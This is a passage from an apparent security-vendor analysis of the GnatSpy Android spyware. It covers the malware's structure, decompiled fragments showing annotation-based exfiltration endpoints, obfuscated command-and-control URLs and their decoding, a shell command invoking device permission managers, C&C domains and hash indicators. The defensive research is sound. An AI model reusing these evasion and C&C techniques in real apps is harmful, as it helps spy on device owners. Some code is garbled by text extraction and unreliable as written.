#### *App structure organization – expanded and improved*

The structure of the new GnatSpy variants is very different from previous variants. More receivers and services have been added, making this malware more capable and modular. We believe this indicates that GnatSpy was designed by someone with more knowledge in good software design practices compared to previous authors.

- $\overline{ }$  receivers
	- $\triangleright$   $\bigodot$  AmReceiver
	- $\triangleright$   $\bigodot$  CReceiver
	- $\triangleright$   $\bigodot$  LReceiver
	- ▷ **⊙** NetworkReceiver
	- $\triangleright$   $\bigodot$  OnReceiver
	- $\triangleright$   $\bigodot$  PReceiver
	- $\triangleright$   $\bigodot$  RReceiver
	- $\triangleright$   $\bigodot$  SReceiver
	- $\triangleright$   $\bigodot$  a
- $\overline{4}$  services
	- $\triangleright$   $\bigodot$  CService
	- $\triangleright$   $\bigcirc$  DCService
	- $\triangleright$  **@** IMService
	- $\triangleright$   $\bigodot$  IService
	- $\triangleright$   $\bigodot$  MService
	- $\triangleright$   $\bigodot$  NService
	- ▷ *A* RCNewService
	- $\triangleright$   $\bigodot$  RCOIdService
	- $\triangleright$   $\bigcirc$  RService
	- ▷ **O** UpdateService
- $\overline{ }$  receivers
	- ▷ **AmCForInReceiver**
	- ▷ **+** AmCancelUReceiver
	- ▷ **+** AmCheckIfSerReceiver
	- ▷ **+** AmCkSpReReceiver
	- ▷ **+** AmDirectForInReceiver
	- $\triangleright$  **@** AmFReceiver
	- $\triangleright$  **@** AmFUReceiver
	- ▷ **@** AmGNReceiver
	- ▷ **+** AmGetFirSizeReceiver
	- **B** AmInsReceiver
	- ▷ **⊙** AmMAcReceiver
	- ▷ **+** AmMAcSecReceiver
	- **B** AmMSReceiver
	- ▷ **+** AmMcandMesReceiver
	- ▷ **+** AmNogaReceiver
	- $\triangleright$   $\bigodot$  AmPIReceiver
	- **B** AmResReceiver
	- ▷ **⊙** AmRstReReceiver
	- ▷ **AmSPCReceiver**
	- ▷ *AmSecHandReceiver*
	- ▷ **+** AmTwoRawReceiver
	- ▷ **+** AmUFLRReceiver
	- ▷ **+** AmUninstallReceiver
	- $\triangleright$   $\bigodot$  AmWReceiver
	- $\triangleright$   $\bigodot$  CReceiver
	- $\triangleright$   $\bigodot$  InstallReceiver
	- ▷ *B* LAndSReceiver
	- ▷ **⊙** NetworkNoReceiver
	- **CONTRACTOR** CONTRACTOR

*Figures 1 and 2. Old and new receivers and services*

The new code also makes much more use of Java annotations and reflection methods. We believe that this was done to evade attempts to detect these apps as malicious.```
@e @o(a="connection_full") b e(@c(a="device_name") String arg1, @c(a="status") String arg2);
@e @o(a="escapeMessage_update_full") b f(@c(a="id") String arg1);
@e @o(a="request_received_full") b f(@c(a="device_name") String arg1, @c(a="id") String arg2);
@e @o(a="get_cake") b g(@c(a="device_name") String arg1);
@e @o(a="appsinfo_full") b g(@c(a="device_name") String arg1, @c(a="apps") String arg2);
@e @o(a="perms_list_full") b h(@c(a="device_name") String arg1, @c(a="perms") String arg2);
@e @o(a="device_status") b i(@c(a="device_name") String arg1, @c(a="data") String arg2);
@e @o(a="speed_result") b j(@c(a="device_name") String arg1, @c(a="data") String arg2);
j \text{ v1} = j.a();Method[] v2 = arg7.getDeclaredMethods();int v3 = v2.length;int v0;for(v\theta = \theta; v\theta < v3; ++v\theta) {
      Method v4 = v2[v0];if('v1.a(v4)) {
            this.a(v4);
      }
 P
```
*Figures 3 and 4. Java annotations and reflection methods*

## *C&C servers*

Earlier versions of VAMP contained the C&C server used in simple plain text, making detection by static analysis tools an almost trivial affair.

```
a.o = "http://many-crawley.com/android/domains";a.p = "https://cecilia-gilbert.com";
```
#### *Figure 5. C&C server in plaintext*

GnatSpy has changed this. The server is still hardcoded in the malicious app's code, but is now encoded to evade easy detection:

```
public String n() {
   return "dhdtdtdpd:d/d/dcdldadidrded-dbdrdodwdndedd.ddidndfdod/ddadpdid";
Y
a.D = "8ht8t8ps8:8/888888888888/8ars8ysakst8arsk8.8inkto8888888888888.
```
*Figures 6 and 7. Obfuscated C&C server*

A function call is in the code to obtain the actual C&C URL:

```
AppController.a().a(new i(1, c.c.n().replaceAll("d", "") + "/domains", new com.a.a.m$b(v0)
AppController.a().a(new i(1, com.apps.voice.app.a.D.replaceAll("&", "") + "/domains", new b(v0)
```
*Figures 8 and 9. Function call to obtain C&C server URL*

The URL hardcoded in the malware is not the final C&C server, however. Accessing the above URL merely sends back the location of the *actual* C&C server:```
POST <u>http://claire-browne.info/api/domains</u> HTTP/1.1<br>Content-Type: application/x-www-form-urlencoded<br>User-Agent: Dalvik/2.1.0 (Linux; U; Android 7.1.1; AOSP on BullHead Build/N4F26T)<br>Host: claire-browne.info<br>Connection: K
HTTP/1.1 200 OK<br>Date: Tue, 05 Dec 2017 07:20:19 GMT
Server: Apache<br>
Server: Apache<br>
X-Powered-By: PHP/5.6.32<br>
Cache-Control: no-cache<br>
Set-Cookie: laravel_session=eyJpdiI6ImRTTk1BQVAxQjlYaktLeHF5Sk<br>
Set-Cookie: laravel_session=eyJpdiI6ImRTTk1BQVAxQjlYaktLeHF5Sk<br>
Transfer-En
за<br>{"status":true,"message":"","items":"olivia-hartman.info"}<br>o
```
*Figures 10 and 11. Request and response pair for C&C server*

The WHOIS information of the C&C domains used now uses domain privacy to conceal the registrant's contact information.

**REGISTRANT CONTACT** 

| Name:         | <b>WhoisGuard Protected</b>                             |
|---------------|---------------------------------------------------------|
| Organization: | WhoisGuard, Inc.                                        |
| Street:       | P.O. Box 0823-03411                                     |
| City:         | Panama                                                  |
| State:        | Panama                                                  |
| Country:      | <b>PA</b>                                               |
| Phone:        | +507.8365503                                            |
| Fax:          | +51.17057182                                            |
| Email:        | ace78d8e8a874c99b4a8ef488ffa063b.protect@whoisquard.com |

### *Figure 12. WHOIS information*

It's also worth noting that some of these C&C domains are newly registered, highlighting that these attackers are still active even though their activities have been reported:

| Domain:                   | claire-browne.info                                     |
|---------------------------|--------------------------------------------------------|
| Registrar:                | NameCheap, Inc.                                        |
| <b>Registration Date:</b> | 2017-11-19                                             |
| <b>Expiration Date:</b>   | 2018-11-19                                             |
| <b>Updated Date:</b>      | 2017-11-19                                             |
| Status:                   | clientTransferProhibited<br>serverTransferProhibited   |
| Name Servers:             | dns1.namecheaphosting.com<br>dns2.namecheaphosting.com |

*Figure 13. Newly registered C&C domain*

The domain names used are also curiously named. They used names of persons, but while some names appear to be those of real persons (or plausibly real names), others appear to have been directly taken from various television shows. The rationale for using these names remains unclear.

The version of Apache used has also been updated, from 2.4.7 to 2.4.18. All domains now forbid directory indexing; in at least one earlier C&C domain this was left enabled.

# **Forbidden**

You don't have permission to access /public/android/ on this server.

Apache/2.4.18 (Ubuntu) Server at harvey-ross.info Port 443

#### *Figure 14. Directory indexing disabled*

We note here that two of the C&C domains we encountered - specifically, *cecilia-gilbert[.]com* and *lagerthalothbrok[.]info* - were also reported to be connected to VAMP and FrozenCell, respectively. This indicates that the threat actors behind GnatSpy are likely to be connected to these previous attacks, as well.#### *Increased compatibility and stolen information*

Earlier samples called the System Manager on Huawei devices to grant permissions to itself:

```
try \{String v0_1 = "am start -n com.huawei.systemmanager/.optimize.process.ProtectActivity";
    if(Build$VERSION.SDK_INT > = 17) {
        v\theta_1 = v\theta_1 + \cdots - user \cdots + a.e(arg3);Runtime.getRuntime().exec(v0_1);
```
*Figure 15. Code calling app on Huawei devices*

A similar line was added for Xiaomi devices:

```
try {
     [ntent v\theta_1 = new Intent();
    v0_1.setComponent(new
                                  ntName("com.miui.securitycenter", "com.miui.permcenter.autostart.AutoStartManagementActivity"));
    arg4.startActivity(v0_1);
```
*Figure 16. Code calling app on Xiaomi devices*

GnatSpy also includes several function calls targeting newer Android versions (Marshmallow and Nougat):

```
public static void r(Context arg2) {
    if(Build$VERSION.SDK_INT > 23) {
        c.C(arg2, 60);Log.d(c.a, "Is Noga: True"); private a(Context arg4) {
    Y
                                         super(arg4, "Marshmallow", null, 1);
    else {Log.d(c.a, "Is Noga: False");
    Y
ł
```
# *Figures 17 and 18. Code for Marshmallow and Nougat Android versions*

More information about the device is stolen as well, including information about the battery, memory and storage usage, and SIM card status. Curiously, while previous samples collected information about the user's location via OpenCellID, this is no longer done by GnatSpy.

# **Conclusion**

Threat actors can be remarkably persistent even if their activities have been exposed and documented by researchers. This appears to be the case here. The threat actors behind GnatSpy are not only continuing their illicit activities, but they are also improving the technical capabilities of their malware.

[Trend Micro™ Mobile Security for Android](https://www.trendmicro.com/en_us/forHome/products/mobile-security.html)™ detects these malicious apps. End users and enterprises can also benefit from its multilayered security capabilities that secure the device's data and privacy, and safeguard them from ransomware, fraudulent websites, and identity theft.

For organizations, [Trend Micro™ Mobile Security for Enterprise](https://www.trendmicro.com/en_us/forHome/products/mobile-security.html) provides device, compliance and application management, data protection, and configuration provisioning, as well as protects devices from attacks that leverage vulnerabilities, preventing unauthorized access to apps, as well as detecting and blocking malware and fraudulent websites.

Trend Micro's [Mobile App Reputation Service](https://mars.trendmicro.com/) (MARS) covers Android and iOS threats using leading sandbox and machine learning technologies. It can protect users against malware, zero-day and known exploits, privacy leaks, and application vulnerability.

Indicators of Compromise

Apps/files with the following hashes are connected to GnatSpy:| <b>SHA256</b>                                                    | <b>Package Name</b> | Label                      |
|------------------------------------------------------------------|---------------------|----------------------------|
| 14c846939641eb575f78fc8f1ecb2dc76979a5e08366e1809be24fad240f6ad6 | com.app.voice       | Voice                      |
| 1b1bff4127c9f868f14bc8f2526358cfc9ff1259b7069ab116e7c52e43f2c669 | com.messenger.hike  | Android<br>Setting         |
| 1c0e3895f264ac51e185045aa2bf38102da5b340eb3c3c3f6aacb7476c294d62 | com.app.updates     | Messenger<br>Update        |
| 22078e0d00d6a0f0441b3777e6a418170e3a9e4cce8141f0da8af044fdc1e266 | com.myapps.update   | Facebook<br>Update         |
| 232807513c2d3e97bfcc64372d360bd9f7b6b782bd4083e91f09f2882818c0c5 | com.myapps.update   | WhatsApp<br>Update         |
| 313ae27ec66e533f7224d99c1a0c254272818d031456359d3dc85f02f21fd992 | com.app.go          | Android<br>Setting         |
| 377716c6a2b73c94d3307e9f2ea1a5b3774fa42df452c0867e7384eb45422e4f | com.apps.voice      | Android<br>Setting         |
| 3c604f5150ea1af994e7411e2816c277ff4f8a02b94d50b6cf4cc951430414bf | com.appdev.update   | Android<br>System          |
| 4842cff6fc7a7a413ceed132f735eee3121ffb03f98453dae966f900e341dd52 | com.updates.voice   | VoiceChat                  |
| 4e681d242bebf64bbba3f0da91ad109dd14f26e97cd62f306e9fca1603a0009e | com.app.lets        | Android<br>Setting         |
| 544a1c303ef021f0d54e62a6147c7ae9cd0c84265e302f6da5ed08b616e45b78 | com.myapps.update   | Facebook<br>Update         |
| 566385bff532d1eb26b49363b8d91ed6881f860ffa4b5ddb2bb5fe068bb6c87e | com.app.lets        | Android<br>Setting         |
| 58ddd057ec7f2420ce94cf3fc52794d0f62603ca7eaf8c5911f55b8b100ac493 | com.chatts.me       | Chat Me                    |
| 5de5b948aeca6e0811f9625dec48601133913c24e419ce99f75596cb04503141 | com.fakebook        | App<br>System<br>Installer |
| 6b0325b7020f203d38664be732145c5f9f95fda875c81d136b031618900210a4 | com.myapps.update   | Messenger<br>Update        |
| 6befd9dac5286f72516bba531371dc7769d9efecf56c8a44ce0c8de164662c6b | com.app.go          | Android<br>Setting         |
| 76962d334b894349a512d8e533c8373b71389f1d20fd814cd8e7ecc89ed8530a | com.messenger.hike  | Android<br>Setting         |
| 8da31d3102524d6a2906d1ffa1118edf39cf54d72456937bfbae5546e09a3c32 | com.app.go          | Android<br>Setting         |
| 91b3eeb8ba6853cab5f2669267cf9bccdba389149cc8b2c32656af62bd016b04 | com.facebookupdate  | Facebook<br>Update         |
| 93da08ced346b9958e34bda4fe41062572253472c762a3a837e0dd368fffec8b | com.fakebook        | Android<br>Settings        |
| a841b71431e19df7e925d10a6e43a965fc68ccbb6523b447de82c516cfba93a8 | com.app.lets        | Android<br>Setting         |
| af65aac4f3cf13c88422675b5261acc6c7b5d0af75323a516989a75b0374eddd | com.app.chat        | Chat                       |